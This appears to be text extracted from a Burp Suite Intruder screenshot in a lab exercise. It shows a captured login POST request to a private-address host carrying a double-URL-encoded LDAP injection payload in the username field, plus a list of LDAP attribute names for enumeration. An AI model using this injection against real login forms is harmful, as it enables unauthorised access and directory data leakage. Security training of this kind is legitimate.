 Target
http://10.10.10.122
Update Host header to match target
Add §
Clear §
Auto §
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0 ywh-dfs
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.10.122
10 Connection: keep-alive
11 Referer: http://10.10.10.122/login.php
12 Cookie: PHPSESSID=228tsh29clpk54dih69kqus5j1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 inputUsername=user%2529%2528§attribute§%253d%252a&inputOTP=1234
Search
1 highlight
1 payload position
Length: 601
Payload position: All payload positions
Payload type: Simple list
Payload count: 27
Request count: 27
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
cn
co
commonName
dc
facsimileTelephoneNumber
givenName
gn
homePhone
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Ena...
Rule